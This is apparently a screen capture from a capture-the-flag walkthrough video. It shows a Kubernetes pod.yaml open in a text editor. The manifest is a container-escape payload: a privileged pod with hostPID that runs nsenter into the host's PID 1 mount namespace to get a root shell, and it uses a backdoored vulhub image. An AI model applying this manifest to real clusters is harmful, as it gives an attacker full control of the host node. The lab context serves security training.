 ~/Youtube/Frank_Herby_Try_Again/pod.yaml • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
procedure × pod.yaml
1 spec:
2 hostPID: true
3 containers:
4 - name: '1'
5 image: vulhub/php:8.1-backdoor
6 command:
7 - nsenter
8 - '--mount=/proc/1/ns/mnt'
9 - '--'
10 - /bin/bash
11 stdin: true
12 tty: true
13 securityContext:
14 privileged: true
15
16
Line 14, Column 25 Spaces: 2 YAML